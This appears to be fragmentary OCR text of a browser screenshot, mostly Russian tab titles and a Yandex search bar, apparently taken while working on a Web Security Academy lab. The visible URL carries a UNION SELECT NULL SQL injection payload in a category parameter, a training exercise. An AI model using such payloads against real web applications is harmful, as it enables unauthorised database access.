 Школа ме
Работа в Я
Стажёр-ра
(14) Фронт
Тинькофф
FS Наследие
Прохожде
Сообщени
SQL injecti
https://a
Editing Por
https://acc11fc01fa08db480e6d85700dd0059.web-security-academy.net/filter?category=Food+%26+Drink%27%20UNION%20SELECT%20NULL,%20NULL%20, NULL--
?
7
"Int
https://acc11fc01fa08db480e6d85700dd0059.web-security-academy.net/filter?category=Food+%26+Drink%27 UNION SELECT NULL, NULL , NULL--
Я https://acc11fc01fa08db480e6d85700dd0059.web-security-academy.net/filter?category=Food+%26+Drink%27%20UNION%20SELECT%20... — Искать в Яндексе
Яндекс Google Mail.Ru Википедия
5